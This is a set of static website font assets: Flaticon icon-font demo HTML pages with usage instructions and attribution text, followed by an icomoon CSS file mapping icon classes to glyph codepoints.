      <div class="title">Copy the Attribution License:</div>

    <textarea onclick="this.focus();this.select();">Font generated by &lt;a href=&quot;https://www.flaticon.com&quot;&gt;flaticon.com&lt;/a&gt;. <p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-startup" href="http://www.freepik.com">Freepik</a></p>  
     </textarea>

    </section>

    <section class="iconsuse">

          <div class="title">Examples:</div>            
             
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-startup"></i> 
                    <span>&lt;i class=&quot;flaticon-startup&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-graphic-design"></i> 
                    <span>&lt;i class=&quot;flaticon-graphic-design&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-settings"></i> 
                    <span>&lt;i class=&quot;flaticon-settings&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-idea"></i> 
                    <span>&lt;i class=&quot;flaticon-idea&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
                       
        </div>
                            
    </section>

<div id="footer">
    <div>Generated by <a href="https://www.flaticon.com">flaticon.com</a>
    </div>
</div>



</body>
</html>
</file>

<file: fonts/flaticon/font/flaticon.html>
<!DOCTYPE html>
<!--
  Flaticon icon font: Flaticon
  Creation date: 22/04/2019 13:33
-->
<html>
<!DOCTYPE html>
<html>

<head>
    <title>Flaticon WebFont</title>
    <link href="http://fonts.googleapis.com/css?family=Varela+Round" rel="stylesheet" type="text/css" />
    <link rel="stylesheet" type="text/css" href="flaticon.css">
    <meta charset="UTF-8">
    <style>
    html, body, div, span, applet, object, iframe,
    h1, h2, h3, h4, h5, h6, p, blockquote, pre,
    a, abbr, acronym, address, big, cite, code,
    del, dfn, em, img, ins, kbd, q, s, samp,
    small, strike, strong, sub, sup, tt, var,
    b, u, i, center,
    dl, dt, dd, ol, ul, li,
    fieldset, form, label, legend,
    table, caption, tbody, tfoot, thead, tr, th, td,
    article, aside, canvas, details, embed, 
    figure, figcaption, footer, header, hgroup, 
    menu, nav, output, ruby, section, summary,
    time, mark, audio, video {
        margin: 0;
        padding: 0;
        border: 0;
        font-size: 100%;
        font: inherit;
        vertical-align: baseline;
    }
    /* HTML5 display-role reset for older browsers */
    article, aside, details, figcaption, figure, 
    footer, header, hgroup, menu, nav, section {
        display: block;
    }
    body {
        line-height: 1;
    }
    ol, ul {
        list-style: none;
    }
    blockquote, q {
        quotes: none;
    }
    blockquote:before, blockquote:after,
    q:before, q:after {
        content: '';
        content: none;
    }
    table {
        border-collapse: collapse;
        border-spacing: 0;
    }
    body {
        font-family: 'Varela Round', Helvetica, Arial, sans-serif;
        font-size: 16px;
        color: #222;
    }
    a {
        color: #333;
        border-bottom: 1px solid #a9fd00;
        font-weight: bold;
        text-decoration: none;
    }
    * {
        -moz-box-sizing: border-box;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
        margin: 0;
        padding: 0;
    }
    [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
        font-family: Flaticon;
        font-size: 30px;
        font-style: normal;
        margin-left: 20px;
        color: #333;
    }
    .wrapper {
        max-width: 600px;
        margin: auto;
        padding: 0 1em;
    }
    .title {
        font-size: 1.25em;
        text-align: center;
        margin-bottom: 1em;
        text-transform: uppercase;
    }
    header {
        text-align: center;
        background-color: #222;
        color: #fff;
        padding: 1em;
    }
    header .logo {
        width: 210px;
        height: 38px;
        display: inline-block;
        vertical-align: middle;
        margin-right: 1em;
        border: none;
    }
    header strong {
        font-size: 1.95em;
        font-weight: bold;
        vertical-align: middle;
        margin-top: 5px;
        display: inline-block;
    }
    .demo {
        margin: 2em auto;
        line-height: 1.25em;
    }
    .demo ul li {
        margin-bottom: 1em;
    }
    .demo ul li .num {
        color: #222;
        border-radius: 20px;
        display: inline-block;
        width: 26px;
        padding: 3px;
        height: 26px;
        text-align: center;
        margin-right: 0.5em;
        border: 1px solid #222;
    }
    .demo ul li code {
        background-color: #222;
        border-radius: 4px;
        padding: 0.25em 0.5em;
        display: inline-block;
        color: #fff;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        font-weight: lighter;
        margin-top: 1em;
        font-size: 0.8em;
        word-break: break-all;
    }
    .demo ul li code.big {
        padding: 1em;
        font-size: 0.9em;
    }
    .demo ul li code .red {
        color: #EF3159;
    }
    .demo ul li code .green {
        color: #ACFF65;
    }
    .demo ul li code .yellow {
        color: #FFFF99;
    }
    .demo ul li code .blue {
        color: #99D3FF;
    }
    .demo ul li code .purple {
        color: #A295FF;
    }
    .demo ul li code .dots {
        margin-top: 0.5em;
        display: block;
    }
    #glyphs {
        border-bottom: 1px solid #ccc;
        padding: 2em 0;
        text-align: center;
    }
    .glyph {
        display: inline-block;
        width: 9em;
        margin: 1em;
        text-align: center;
        vertical-align: top;
        background: #FFF;
    }
    .glyph .glyph-icon {
        padding: 10px;
        display: block;
        font-family:"Flaticon";
        font-size: 64px;
        line-height: 1;
    }
    .glyph .glyph-icon:before {
        font-size: 64px;
        color: #222;
        margin-left: 0;
    }
    .class-name {
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px 4px 0 0;
        padding: 0.5em;
        color: #FFFF99;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    .author-name {
        font-size: 0.6em;
        background-color: #fcfcfd;
        border: 1px solid #DEDEE4;
        border-top: 0;
        border-radius: 0 0 4px 4px;
        padding: 0.5em;
    }
    .class-name:last-child {
        font-size: 10px;
        color:#888;
    }
    .class-name:last-child a {
        font-size: 10px;
        color:#555;
    }
    .class-name:last-child a:hover {
        color:#a9fd00;
    }
    .glyph > input {
        display: block;
        width: 100px;
        margin: 5px auto;
        text-align: center;
        font-size: 12px;
        cursor: text;
    }
    .glyph > input.icon-input {
        font-family:"Flaticon";
        font-size: 16px;
        margin-bottom: 10px;
    }
    .attribution .title {
        margin-top: 2em;
    }
    .attribution textarea {
        background-color: #fcfcfd;
        padding: 1em;
        border: none;
        box-shadow: none;
        border: 1px solid #DEDEE4;
        border-radius: 4px;
        resize: none;
        width: 100%;
        height: 150px;
        font-size: 0.8em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
        -webkit-appearance: none;
    }
    .iconsuse {
        margin: 2em auto;
        text-align: center;
        max-width: 1200px;
    }
    .iconsuse:after {
        content: '';
        display: table;
        clear: both;
    }
    .iconsuse .image {
        float: left;
        width: 25%;
        padding: 0 1em;
    }
    .iconsuse .image p {
        margin-bottom: 1em;
    }
    .iconsuse .image span {
        display: block;
        font-size: 0.65em;
        background-color: #222;
        color: #fff;
        border-radius: 4px;
        padding: 0.5em;
        color: #FFFF99;
        margin-top: 1em;
        font-family: Consolas,Monaco,Lucida Console,Liberation Mono,DejaVu Sans Mono,Bitstream Vera Sans Mono,Courier New, monospace;
    }
    #footer {
        text-align: center;
        background-color: #4C5B5C;
        color: #7c9192;
        padding: 1em;
    }
    #footer a {
        border: none;
        color: #a9fd00;
        font-weight: normal;
    }
    @media (max-width: 960px) {
        .iconsuse .image {
            width: 50%;
        }
    }
    @media (max-width: 560px) {
        .iconsuse .image {
            width: 100%;
        }
    }
    </style>
</head>

<body class="characters-off">

    <header>
        <a href="https://www.flaticon.com" target="_blank" class="logo">
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" viewBox="0 0 560.875 102.036" enable-background="new 0 0 560.875 102.036" xml:space="preserve">
                <defs>
                </defs>
                <g>
                    <g class="letters">
                        <path fill="#ffffff" d="M141.596,29.675c0-3.777,2.985-6.767,6.764-6.767h34.438c3.426,0,6.15,2.728,6.15,6.15
                        c0,3.43-2.724,6.149-6.15,6.149h-27.674v13.091h23.719c3.429,0,6.151,2.724,6.151,6.15c0,3.43-2.723,6.149-6.151,6.149h-23.719
                        v17.574c0,3.773-2.986,6.761-6.764,6.761c-3.779,0-6.764-2.989-6.764-6.761V29.675z"></path>
                        <path fill="#ffffff" d="M193.844,29.149c0-3.781,2.985-6.767,6.764-6.767c3.776,0,6.763,2.985,6.763,6.767v42.957h25.039
                        c3.426,0,6.149,2.726,6.149,6.153c0,3.425-2.723,6.15-6.149,6.15h-31.802c-3.779,0-6.764-2.986-6.764-6.768V29.149z"></path>
                        <path fill="#ffffff" d="M241.891,75.71l21.438-48.407c1.492-3.341,4.215-5.357,7.906-5.357h0.792
                        c3.686,0,6.323,2.017,7.815,5.357l21.439,48.407c0.436,0.967,0.701,1.845,0.701,2.723c0,3.602-2.809,6.501-6.414,6.501
                        c-3.161,0-5.269-1.845-6.499-4.655l-4.132-9.661h-27.059l-4.301,10.102c-1.144,2.631-3.426,4.214-6.237,4.214
                        c-3.517,0-6.24-2.81-6.24-6.325C241.1,77.64,241.451,76.677,241.891,75.71z M279.932,58.666l-8.521-20.297l-8.526,20.297H279.932
                        z"></path>
                        <path fill="#ffffff" d="M314.864,35.387H301.86c-3.429,0-6.239-2.813-6.239-6.238c0-3.429,2.811-6.24,6.239-6.24h39.533
                        c3.426,0,6.237,2.811,6.237,6.24c0,3.425-2.811,6.238-6.237,6.238h-13.001v42.785c0,3.773-2.99,6.761-6.764,6.761
                        c-3.779,0-6.764-2.989-6.764-6.761V35.387z"></path>
                        <path fill="#A9FD00" d="M352.615,29.149c0-3.781,2.985-6.767,6.767-6.767c3.774,0,6.761,2.985,6.761,6.767v49.024
                        c0,3.773-2.987,6.761-6.761,6.761c-3.781,0-6.767-2.989-6.767-6.761V29.149z"></path>
                        <path fill="#A9FD00" d="M374.132,53.836v-0.179c0-17.481,13.178-31.801,32.065-31.801c9.22,0,15.459,2.458,20.557,6.238
                        c1.402,1.054,2.637,2.985,2.637,5.357c0,3.692-2.985,6.59-6.681,6.59c-1.845,0-3.071-0.702-4.044-1.319
                        c-3.776-2.813-7.729-4.393-12.562-4.393c-10.364,0-17.831,8.611-17.831,19.154v0.173c0,10.542,7.291,19.329,17.831,19.329
                        c5.715,0,9.492-1.756,13.359-4.834c1.049-0.874,2.458-1.491,4.039-1.491c3.429,0,6.325,2.813,6.325,6.236
                        c0,2.106-1.056,3.78-2.282,4.834c-5.539,4.834-12.036,7.733-21.878,7.733C387.572,85.464,374.132,71.493,374.132,53.836z"></path>
                        <path fill="#A9FD00" d="M433.009,53.836v-0.179c0-17.481,13.79-31.801,32.766-31.801c18.981,0,32.592,14.143,32.592,31.628v0.173
                        c0,17.483-13.785,31.807-32.769,31.807C446.625,85.464,433.009,71.32,433.009,53.836z M484.224,53.836v-0.179
                        c0-10.539-7.725-19.326-18.626-19.326c-10.893,0-18.449,8.611-18.449,19.154v0.173c0,10.542,7.73,19.329,18.626,19.329
                        C476.676,72.986,484.224,64.378,484.224,53.836z"></path>
                        <path fill="#A9FD00" d="M506.233,29.321c0-3.774,2.99-6.763,6.767-6.763h1.401c3.252,0,5.183,1.583,7.029,3.953l26.093,34.265
                        V29.059c0-3.692,2.99-6.677,6.681-6.677c3.683,0,6.671,2.985,6.671,6.677v48.934c0,3.78-2.987,6.765-6.764,6.765h-0.436
                        c-3.257,0-5.188-1.581-7.034-3.953l-27.056-35.492v32.944c0,3.687-2.985,6.676-6.678,6.676c-3.683,0-6.673-2.989-6.673-6.676
                        V29.321z"></path>
                    </g>
                    <g class="insignia">
                        <path fill="#ffffff" d="M48.372,56.137h12.517l11.156-18.537H37.186L25.688,18.539h57.825L94.668,0H9.271
                        C5.925,0,2.842,1.801,1.198,4.716c-1.644,2.907-1.593,6.482,0.134,9.343l50.38,83.501c1.678,2.781,4.689,4.476,7.938,4.476
                        c3.246,0,6.257-1.695,7.935-4.476l2.898-4.804L48.372,56.137z"></path>
                        <g class="i">
                            <path fill="#A9FD00" d="M93.575,18.539h0.031v0.004l21.652,0.004l2.705-4.488c1.727-2.861,1.778-6.436,0.133-9.343
                            C116.454,1.801,113.371,0,110.026,0h-5.294L93.575,18.539z"></path>
                            <polygon fill="#A9FD00" points="88.291,27.356 64.725,66.486 75.519,84.404 109.942,27.356"></polygon>
                        </g>
                    </g>
                </g>
            </svg>
        </a>
        <strong>Font Demo</strong>
    </header>


    <section class="demo wrapper">

        <p class="title">Instructions</p>

        <ul>
            <li>
                <span class="num">1</span>Copy the "Fonts" files and CSS files to your website CSS folder.
            </li>
            <li>
                <span class="num">2</span>Add the CSS link to your website source code on header.
                <code class="big">
                    &lt;<span class="red">head</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;<span class="red">link</span> <span class="green">rel</span>=<span class="yellow">"stylesheet"</span> <span class="green">type</span>=<span class="yellow">"text/css"</span> <span class="green">href</span>=<span class="yellow">"your_website_domain/css_root/flaticon.css"</span>&gt;
                    <br/><span class="dots">...</span>
                    <br/>&lt;/<span class="red">head</span>&gt;
                </code>
            </li>

            <li>
                <p>
                    <span class="num">3</span>Use the icon class on <code>"<span class="blue">display</span>:<span class="purple"> inline</span>"</code> elements:
                    <br />
                    Use example: <code>&lt;<span class="red">i</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">i</span>&gt;</code> or <code>&lt;<span class="red">span</span> <span class="green">class</span>=<span class="yellow">&quot;flaticon-airplane49&quot;</span>&gt;&lt;/<span class="red">span</span>&gt;</code>
            </li>
        </ul>

    </section>




   <section id="glyphs">          
    
      
        <div class="glyph"><div class="glyph-icon flaticon-badge"></div>
            <div class="class-name">.flaticon-badge</div>
            <div class="author-name">Author: <a data-file="001-badge" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-target"></div>
            <div class="class-name">.flaticon-target</div>
            <div class="author-name">Author: <a data-file="002-target" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-agreement"></div>
            <div class="class-name">.flaticon-agreement</div>
            <div class="author-name">Author: <a data-file="003-agreement" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-line-chart"></div>
            <div class="class-name">.flaticon-line-chart</div>
            <div class="author-name">Author: <a data-file="004-line-chart" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-target-1"></div>
            <div class="class-name">.flaticon-target-1</div>
            <div class="author-name">Author: <a data-file="005-target-1" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a> </div> 
        </div>        
        
        <div class="glyph"><div class="glyph-icon flaticon-bar-chart"></div>
            <div class="class-name">.flaticon-bar-chart</div>
            <div class="author-name">Author: <a data-file="006-bar-chart" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a> </div> 
        </div>        
        

    </section>



    <section class="attribution wrapper"   style="text-align:center;">

      <div class="title">License and attribution:</div><div class="attrDiv">Font generated by <a href="https://www.flaticon.com">flaticon.com</a>. <div><p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-badge" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a></p>  </div>
      </div>
      <div class="title">Copy the Attribution License:</div>

    <textarea onclick="this.focus();this.select();">Font generated by &lt;a href=&quot;https://www.flaticon.com&quot;&gt;flaticon.com&lt;/a&gt;. <p>Under <a href="http://creativecommons.org/licenses/by/3.0/">CC</a>: <a data-file="001-badge" href="https://www.flaticon.com/authors/gregor-cresnar">Gregor Cresnar</a></p>  
     </textarea>

    </section>

    <section class="iconsuse">

          <div class="title">Examples:</div>            
             
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-badge"></i> 
                    <span>&lt;i class=&quot;flaticon-badge&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-target"></i> 
                    <span>&lt;i class=&quot;flaticon-target&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-agreement"></i> 
                    <span>&lt;i class=&quot;flaticon-agreement&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
            
            <div class="image">
                <p>
                    <i class="glyph-icon flaticon-line-chart"></i> 
                    <span>&lt;i class=&quot;flaticon-line-chart&quot;&gt;&lt;/i&gt;</span>
                </p>
            </div>
                       
        </div>
                            
    </section>

<div id="footer">
    <div>Generated by <a href="https://www.flaticon.com">flaticon.com</a>
    </div>
</div>



</body>
</html>
</file>
<file: fonts/icomoon/style.css>
@font-face {
  font-family: 'icomoon';
  src:  url('fonts/icomoon.eot?10si43');
  src:  url('fonts/icomoon.eot?10si43#iefix') format('embedded-opentype'),
    url('fonts/icomoon.ttf?10si43') format('truetype'),
    url('fonts/icomoon.woff?10si43') format('woff'),
    url('fonts/icomoon.svg?10si43#icomoon') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icomoon' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-asterisk:before {
  content: "\f069";
}
.icon-plus:before {
  content: "\f067";
}
.icon-question:before {
  content: "\f128";
}
.icon-minus:before {
  content: "\f068";
}
.icon-glass:before {
  content: "\f000";
}
.icon-music:before {
  content: "\f001";
}
.icon-search:before {
  content: "\f002";
}
.icon-envelope-o:before {
  content: "\f003";
}
.icon-heart:before {
  content: "\f004";
}
.icon-star:before {
  content: "\f005";
}
.icon-star-o:before {
  content: "\f006";
}
.icon-user:before {
  content: "\f007";
}
.icon-film:before {
  content: "\f008";
}
.icon-th-large:before {
  content: "\f009";
}
.icon-th:before {
  content: "\f00a";
}
.icon-th-list:before {
  content: "\f00b";
}
.icon-check:before {
  content: "\f00c";
}
.icon-close:before {
  content: "\f00d";
}
.icon-remove:before {
  content: "\f00d";
}
.icon-times:before {
  content: "\f00d";
}
.icon-search-plus:before {
  content: "\f00e";
}
.icon-search-minus:before {
  content: "\f010";
}
.icon-power-off:before {
  content: "\f011";
}
.icon-signal:before {
  content: "\f012";
}
.icon-cog:before {
  content: "\f013";
}
.icon-gear:before {
  content: "\f013";
}
.icon-trash-o:before {
  content: "\f014";
}
.icon-home:before {
  content: "\f015";
}
.icon-file-o:before {
  content: "\f016";
}
.icon-clock-o:before {
  content: "\f017";
}
.icon-road:before {
  content: "\f018";
}
.icon-download:before {
  content: "\f019";
}
.icon-arrow-circle-o-down:before {
  content: "\f01a";
}
.icon-arrow-circle-o-up:before {
  content: "\f01b";
}
.icon-inbox:before {
  content: "\f01c";
}
.icon-play-circle-o:before {
  content: "\f01d";
}
.icon-repeat:before {
  content: "\f01e";
}
.icon-rotate-right:before {
  content: "\f01e";
}
.icon-refresh:before {
  content: "\f021";
}
.icon-list-alt:before {
  content: "\f022";
}
.icon-lock:before {
  content: "\f023";
}
.icon-flag:before {
  content: "\f024";
}
.icon-headphones:before {
  content: "\f025";
}
.icon-volume-off:before {
  content: "\f026";
}
.icon-volume-down:before {
  content: "\f027";
}
.icon-volume-up:before {
  content: "\f028";
}
.icon-qrcode:before {
  content: "\f029";
}
.icon-barcode:before {
  content: "\f02a";
}
.icon-tag:before {
  content: "\f02b";
}
.icon-tags:before {
  content: "\f02c";
}
.icon-book:before {
  content: "\f02d";
}
.icon-bookmark:before {
  content: "\f02e";
}
.icon-print:before {
  content: "\f02f";
}
.icon-camera:before {
  content: "\f030";
}
.icon-font:before {
  content: "\f031";
}
.icon-bold:before {
  content: "\f032";
}
.icon-italic:before {
  content: "\f033";
}
.icon-text-height:before {
  content: "\f034";
}
.icon-text-width:before {
  content: "\f035";
}
.icon-align-left:before {
  content: "\f036";
}
.icon-align-center:before {
  content: "\f037";
}
.icon-align-right:before {
  content: "\f038";
}
.icon-align-justify:before {
  content: "\f039";
}
.icon-list:before {
  content: "\f03a";
}
.icon-dedent:before {
  content: "\f03b";
}
.icon-outdent:before {
  content: "\f03b";
}
.icon-indent:before {
  content: "\f03c";
}
.icon-video-camera:before {
  content: "\f03d";
}
.icon-image:before {
  content: "\f03e";
}
.icon-photo:before {
  content: "\f03e";
}
.icon-picture-o:before {
  content: "\f03e";
}
.icon-pencil:before {
  content: "\f040";
}
.icon-map-marker:before {
  content: "\f041";
}
.icon-adjust:before {
  content: "\f042";
}
.icon-tint:before {
  content: "\f043";
}
.icon-edit:before {
  content: "\f044";
}
.icon-pencil-square-o:before {
  content: "\f044";
}
.icon-share-square-o:before {
  content: "\f045";
}
.icon-check-square-o:before {
  content: "\f046";
}
.icon-arrows:before {
  content: "\f047";
}
.icon-step-backward:before {
  content: "\f048";
}
.icon-fast-backward:before {
  content: "\f049";
}
.icon-backward:before {
  content: "\f04a";
}
.icon-play:before {
  content: "\f04b";
}
.icon-pause:before {
  content: "\f04c";
}
.icon-stop:before {
  content: "\f04d";
}
.icon-forward:before {
  content: "\f04e";
}
.icon-fast-forward:before {
  content: "\f050";
}
.icon-step-forward:before {
  content: "\f051";
}
.icon-eject:before {
  content: "\f052";
}
.icon-chevron-left:before {
  content: "\f053";
}
.icon-chevron-right:before {
  content: "\f054";
}
.icon-plus-circle:before {
  content: "\f055";
}
.icon-minus-circle:before {
  content: "\f056";
}
.icon-times-circle:before {
  content: "\f057";
}
.icon-check-circle:before {
  content: "\f058";
}
.icon-question-circle:before {
  content: "\f059";
}
.icon-info-circle:before {
  content: "\f05a";
}
.icon-crosshairs:before {
  content: "\f05b";
}
.icon-times-circle-o:before {
  content: "\f05c";
}
.icon-check-circle-o:before {
  content: "\f05d";
}
.icon-ban:before {
  content: "\f05e";
}
.icon-arrow-left:before {
  content: "\f060";
}
.icon-arrow-right:before {
  content: "\f061";
}
.icon-arrow-up:before {
  content: "\f062";
}
.icon-arrow-down:before {
  content: "\f063";
}
.icon-mail-forward:before {
  content: "\f064";
}
.icon-share:before {
  content: "\f064";
}
.icon-expand:before {
  content: "\f065";
}
.icon-compress:before {
  content: "\f066";
}
.icon-exclamation-circle:before {
  content: "\f06a";
}
.icon-gift:before {
  content: "\f06b";
}
.icon-leaf:before {
  content: "\f06c";
}
.icon-fire:before {
  content: "\f06d";
}
.icon-eye:before {
  content: "\f06e";
}
.icon-eye-slash:before {
  content: "\f070";
}
.icon-exclamation-triangle:before {
  content: "\f071";
}
.icon-warning:before {
  content: "\f071";
}
.icon-plane:before {
  content: "\f072";
}
.icon-calendar:before {
  content: "\f073";
}
.icon-random:before {
  content: "\f074";
}
.icon-comment:before {
  content: "\f075";
}
.icon-magnet:before {
  content: "\f076";
}
.icon-chevron-up:before {
  content: "\f077";
}
.icon-chevron-down:before {
  content: "\f078";
}
.icon-retweet:before {
  content: "\f079";
}
.icon-shopping-cart:before {
  content: "\f07a";
}
.icon-folder:before {
  content: "\f07b";
}
.icon-folder-open:before {
  content: "\f07c";
}
.icon-arrows-v:before {
  content: "\f07d";
}
.icon-arrows-h:before {
  content: "\f07e";
}
.icon-bar-chart:before {
  content: "\f080";
}
.icon-bar-chart-o:before {
  content: "\f080";
}
.icon-twitter-square:before {
  content: "\f081";
}
.icon-facebook-square:before {
  content: "\f082";
}
.icon-camera-retro:before {
  content: "\f083";
}
.icon-key:before {
  content: "\f084";
}
.icon-cogs:before {
  content: "\f085";
}
.icon-gears:before {
  content: "\f085";
}
.icon-comments:before {
  content: "\f086";
}
.icon-thumbs-o-up:before {
  content: "\f087";
}
.icon-thumbs-o-down:before {
  content: "\f088";
}
.icon-star-half:before {
  content: "\f089";
}
.icon-heart-o:before {
  content: "\f08a";
}
.icon-sign-out:before {
  content: "\f08b";
}
.icon-linkedin-square:before {
  content: "\f08c";
}
.icon-thumb-tack:before {
  content: "\f08d";
}
.icon-external-link:before {
  content: "\f08e";
}
.icon-sign-in:before {
  content: "\f090";
}
.icon-trophy:before {
  content: "\f091";
}
.icon-github-square:before {
  content: "\f092";
}
.icon-upload:before {
  content: "\f093";
}
.icon-lemon-o:before {
  content: "\f094";
}
.icon-phone:before {
  content: "\f095";
}
.icon-square-o:before {
  content: "\f096";
}
.icon-bookmark-o:before {
  content: "\f097";
}
.icon-phone-square:before {
  content: "\f098";
}
.icon-twitter:before {
  content: "\f099";
}
.icon-facebook:before {
  content: "\f09a";
}
.icon-facebook-f:before {
  content: "\f09a";
}
.icon-github:before {
  content: "\f09b";
}
.icon-unlock:before {
  content: "\f09c";
}
.icon-credit-card:before {
  content: "\f09d";
}
.icon-feed:before {
  content: "\f09e";
}
